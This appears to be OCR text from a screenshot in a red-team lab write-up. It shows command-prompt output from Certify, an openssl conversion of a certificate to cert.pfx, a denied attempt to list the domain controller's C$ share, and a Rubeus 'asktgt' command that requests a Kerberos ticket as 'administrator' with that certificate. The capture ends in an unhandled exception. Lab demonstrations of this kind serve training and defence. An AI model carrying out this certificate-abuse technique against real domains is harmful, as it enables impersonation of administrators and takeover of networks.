 Rubeus.exe
Certify.exe
...
cert.pfx
命令提示符
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out
cert.pfx
Certify completed in 00:00:14.6635445
C:\Users\yy1\Desktop>dir \\2016-DC.redteam.red\c$
Access is denied.
C:\Users\yy1\Desktop>Rubeus.exe asktgt /user:administrator /certificate:C:\Users\yy1\Desktop\cert.pfx /dc:10.10.10.10 /
tt
Rubeus
v2.3.2
[*] Action: Ask TGT
[*] Got domain: redteam.red
[!] Unhandled Rubeus exception: